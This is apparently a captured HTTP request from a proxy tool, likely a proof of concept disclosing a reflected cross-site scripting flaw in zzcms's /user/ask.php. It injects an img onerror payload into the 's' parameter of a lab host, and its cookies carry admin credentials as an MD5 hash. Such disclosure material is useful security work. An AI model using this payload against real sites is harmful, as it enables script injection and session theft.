 Request
Raw Params Headers Hex
GET /user/ask.php?do=modify&page=1&id=8&s=<img src=1 onerror=alert(1)> HTTP/1.1
Host: 192.168.0.13
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bigclassid=0; province=%E6%B2%B3%E5%8D%97; city=%E4%BF%A1%E9%98%B3%E5%B8%82;
bdshare_firstime=1568644834636; admin=admin; pass=21232f297a57a5a743894a0e4a801fc3; tablename=zzcms_zsclass;
PHPSESSID=0139tne8m87s11omfdunqsrsv3; UserName=admin; PassWord=21232f297a57a5a743894a0e4a801fc3
Connection: close